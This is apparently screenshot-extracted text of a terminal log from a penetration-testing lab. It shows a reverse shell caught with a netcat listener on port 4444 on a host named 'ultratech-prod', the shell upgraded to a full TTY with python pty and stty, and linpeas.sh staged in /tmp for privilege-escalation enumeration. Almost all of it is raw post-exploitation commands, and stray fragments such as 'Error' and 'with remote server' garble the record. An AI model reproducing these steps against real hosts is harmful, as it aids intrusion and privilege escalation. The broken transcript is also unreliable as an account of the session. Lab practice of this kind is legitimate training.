 www@ultratech-prod:/tmp$ python3 -c 'import pty;pty.spawn("/bin/bash")'
python3 -c 'import pty;pty.spawn("/bin/bash")'
www@ultratech-prod:/tmp$ ^Z
zsh: suspended  nc -nvlp 4444
Error
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
with remote server
[1]  + continued  nc -nvlp 4444
reset
reset: unknown terminal type unknown
Terminal type? xterm
www@ultratech-prod:/tmp$ ls
linpeas.sh
systemd-private-df3e2d0cb1e844c7b7bf0e3414bac858-apache2.service-28MpeW
systemd-private-df3e2d0cb1e844c7b7bf0e3414bac858-systemd-resolved.service-SFql15
systemd-private-df3e2d0cb1e844c7b7bf0e3414bac858-systemd-timesyncd.service-vo7Vib
www@ultratech-prod:/tmp$ ^C
www@ultratech-prod:/tmp$ ls
linpeas.sh